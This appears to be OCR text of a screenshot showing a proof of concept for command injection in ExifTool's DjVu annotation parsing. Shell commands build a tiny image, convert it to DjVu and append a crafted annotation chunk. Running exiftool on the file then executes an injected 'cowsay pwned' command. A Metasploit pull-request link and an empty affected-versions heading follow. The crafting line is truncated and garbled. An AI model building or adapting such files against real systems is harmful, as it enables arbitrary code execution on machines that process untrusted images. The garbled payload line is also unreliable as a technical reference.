
  $ printf 'P1 1 1 0' > moo.pbm

   $ cjb2 moo.pbm moo.djvu

   $ printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(cowsay pwned
   $ exiftool moo.djvu > /dev/null

    _______

   < pwned >

    -------

           \   ^__^

            \  (oo)\_______

               (__)\       )\/\

                   ||----w |

                   ||     ||

-- 

==Metasploit==
https://github.com/rapid7/metasploit-framework/pull/15185
==影響版本==